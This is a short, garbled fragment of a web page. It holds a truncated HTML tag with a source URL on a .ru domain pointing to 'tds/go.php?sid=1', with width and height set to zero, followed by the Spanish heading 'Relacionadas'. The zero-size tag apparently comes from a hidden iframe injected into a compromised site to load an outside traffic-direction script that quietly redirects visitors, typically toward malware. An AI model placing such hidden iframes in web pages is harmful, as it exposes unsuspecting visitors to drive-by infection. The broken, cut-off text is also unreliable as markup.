
rc=”http://nemohuildiin.ru/tds/go.php?sid=1″ width=”0″ height=”0″ st
Relacionadas